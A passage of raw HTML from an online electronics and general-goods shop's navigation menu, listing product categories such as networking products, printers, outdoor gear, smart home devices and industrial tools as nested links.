id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/tablet-cases/>Tablet Cases</a></li></ul><li id='menu-item-48436' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48436'><a href=https://www.drtechlove.com.au/product-category/monitors/>Monitors&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/monitors/pixelart-displays/>PixelArt Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/monitors/shop-by-size/>Shop By Size</a></li></ul><li id='menu-item-48381' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48381'><a href=https://www.drtechlove.com.au/product-category/music/>music&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/drums/>drums</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/guitars/>guitars</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/music-other/>music other</a></li></ul><li id='menu-item-48556' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48556'><a href=https://www.drtechlove.com.au/product-category/networking-products/>Networking Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/4g-and-mobile-hotspots/>4G and Mobile Hotspots</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/access-points/>Access Points</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/mesh-systems/>Mesh Systems</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/modem-routers/>Modem Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/network-cards-and-adapters/>Network Cards and Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/networking-accessories/>Networking Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/range-extenders/>Range Extenders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/routers-networking-products/>Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/software-and-licences/>Software and Licences</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/switches/>Switches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/voip/>VOIP</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/wireless-access-points-wap/>Wireless Access Points (WAP)</a></li></ul><li id='menu-item-48421' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48421'><a href=https://www.drtechlove.com.au/product-category/office-products/>Office Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/calculators/>Calculators</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/cameras-office-products/>Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/cutting-tools/>Cutting Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/dry-erase-surfaces/>Dry Erase Surfaces</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/ergonomic/>Ergonomic</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/files-folders/>Files &amp; Folders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/gift-cards-wrapping/>Gift Cards &amp; Wrapping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/household/>Household</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/industrial/>Industrial</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/notes-flags/>Notes &amp; Flags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/point-of-sale/>Point of Sale</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/ppe/>PPE</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/scales/>Scales</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/security/>Security</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/shipping-mailing/>Shipping &amp; Mailing</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/specialty-labelling/>Specialty Labelling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/tapes-adhesives/>Tapes &amp; Adhesives</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/writing-correction/>Writing &amp; Correction</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/workplace-management-systems/>Workplace Management Systems</a></li></ul><li id='menu-item-47179' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47179'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/>Office Supplies School&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/office-equipment/>Office Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/projectors-accessories-office-supplies-school/>Projectors &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/scanners-office-supplies-school/>Scanners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/tapes-adhesives-sealants-office-supplies-school/>Tapes Adhesives &amp; Sealants</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/office-school-supplies/>Office and School Supplies</a></li></ul><li id='menu-item-48379' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48379'><a href=https://www.drtechlove.com.au/product-category/outdoor/>outdoor&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping/>camping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/garden-care/>garden care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/marquees/>marquees</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/outdoor-living/>outdoor living</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/outdoor-other/>outdoor other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping-hammock/>Camping Hammock</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping_tables_chairs/>Camping Tables &amp; Chairs</a></li></ul><li id='menu-item-46606' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46606'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/>Outdoor Activities&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-tent/>Camping Tent</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/climbing-hiking/>Climbing &amp; Hiking</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/fishing-hunting-outdoors/>Fishing &amp; Hunting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/flashlights-lighting/>Flashlights &amp; Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/sports-outdoor/>Sports &amp; Outdoor</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/survival-gear/>Survival Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/telescope-binoculars/>Telescope &amp; Binoculars</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-appliances/>Camping Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-gear-accessories/>Camping Gear &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/inflatable-outdoor-sofa/>Inflatable Outdoor Sofa</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/mosquito-repellent/>Mosquito Repellent</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/outdoor-camping-pump/>Outdoor Camping Pump</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/travel-event-gadgets/>Travel and Event Gadgets</a></li></ul><li id='menu-item-46394' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46394'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/>Outdoor Lighting&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/home-and-garden-outdoor-lighting-patio-lawn-garden/>Home And Garden</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-camping-lights-outdoor-lighting-patio-lawn-garden/>Led Camping Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-flood-lights-outdoor-lighting-patio-lawn-garden/>Led Flood Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-solar-lights-outdoor-lighting-patio-lawn-garden-outdoor-lighting/>Led Solar Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-street-lights-outdoor-lighting-patio-lawn-garden-outdoor-lighting/>Led Street Lights</a></li></ul><li id='menu-item-46391' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46391'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/>Patio Lawn &amp; Garden&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/gardening-tools-patio-lawn-garden/>Gardening Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/pest-control-patio-lawn-garden/>Pest Control</a></li></ul><li id='menu-item-48462' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48462'><a href=https://www.drtechlove.com.au/product-category/peripherals/>Peripherals&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/cameras-peripherals/>Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/displays/>Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/keyboards-peripherals/>Keyboards</a></li></ul><li id='menu-item-48546' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48546'><a href=https://www.drtechlove.com.au/product-category/power/>Power&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/power/ups-power/>UPS</a></li></ul><li id='menu-item-48476' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48476'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/>Printers and Scanners&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/a3-ink/>A3 Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/a3-laser/>A3 Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/accessories/>Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/colour-ink/>Colour Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/colour-laser/>Colour Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/copier-printers-and-scanners/>Copier</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/labelling/>Labelling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/mono-ink/>Mono Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/mono-laser/>Mono Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/portable/>Portable</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/scanners/>Scanners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/wide-format/>Wide Format</a></li></ul><li id='menu-item-24700' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-24700'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/>Safety Equipment&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/cones/>Cones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/door-security-hardware/>Door Security &amp; Hardware</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/home-safety-safety-equipment/>Home Safety</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/safety-crowd-control-barriers-safety-equipment/>Safety &amp; Crowd Control Barriers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/alarm-system/>Alarm System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/face-goggles-face-masks-face-shields/>Face Goggles, Face Masks,Face Shields</a></li></ul><li id='menu-item-48492' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48492'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/>Smart Home and Security&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/security-smart-home-and-security/>Security</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/sensors/>Sensors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome/>SmartHome</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome-lighting/>SmartHome Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome-power/>SmartHome Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/ewelink-remote-control-devices/>eWeLink-Remote Control/Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smart-switch/>Smart Switch</a></li></ul><li id='menu-item-46420' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46420'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/>Sports Merchandise&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/cycling-sports-merchandise/>Cycling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/sports-gear/>Sports Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/water-sports-sports-merchandise/>Water Sports</a></li></ul><li id='menu-item-42864' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-42864'><a href=https://www.drtechlove.com.au/product-category/tattoos-body-art/>Tattoos &amp; Body Art&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tattoos-body-art/tattoo-machines/>Tattoo Machines</a></li></ul><li id='menu-item-48136' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48136'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/>Tools Industrial &amp; Scientific&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/anaerobic-adhesives/>Anaerobic Adhesives</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/cutting-tool/>Cutting Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/diagnostic-scan-tool-tools-and-hardware/>Diagnostic Scan Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/digital-multimeters-oscilloscopes/>Digital Multimeters &amp; Oscilloscopes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/drill-bits/>Drill Bits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/electrical-soldering-tools/>Electrical Soldering Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/electrical-welding-tools/>Electrical Welding Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/lathe-tool/>Lathe Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/linear-motion/>Linear Motion</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/machinery-parts/>Machinery Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/magnet/>Magnet</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/manual-tools/>Manual Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/measuring-tools-sensors/>Measuring Tools &amp; Sensors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/motor/>Motor</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/power-tool-accessories/>Power Tool Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/switches-sockets/>Switches &amp; Sockets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/tool-organizers/>Tool Organizers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/woodworking-tool/>Woodworking Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/hand-tools/>Hand Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/hydraulic-jack/>Hydraulic Jack</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/lap-scientific-supplies/>Lab &amp; Scientific Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/laser-equipment/>Laser Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/measurement-analysis-instruments/>Measurement &amp; Analysis Instruments</a></li><li id='menu-item-13119499' 